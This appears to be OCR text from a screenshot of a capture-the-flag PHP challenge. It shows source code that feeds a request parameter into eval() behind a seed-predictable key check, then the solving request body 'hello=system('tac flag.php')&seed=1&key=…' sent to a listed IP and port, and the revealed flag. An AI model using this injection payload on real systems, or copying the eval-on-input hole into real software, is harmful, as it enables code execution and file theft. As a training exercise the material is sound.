 <?php
show_source(__FILE__);
include "flag.php";
$a = @$_REQUEST['hello'];
$seed = @$_REQUEST['seed'];
$key = @$_REQUEST['key'];
mt_srand($seed);
$true_key = mt_rand();
if ($key == $true_key){
echo "Key Confirm";
}
else{
die("Key Error");
}
eval( "var_dump($a);");
?> Key Confirm $flag="flag{Y0u_Solv3_s4mpl3...oNc3_Mor3}";
Elements Console Sources Network Performance Memory Application Security Audits
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://120.55.43.255:27189/
enctype
Enable POST application/x-www-form-urlencoded ADD HE
Body
hello=system('tac flag.php')&seed=1&key=1244335972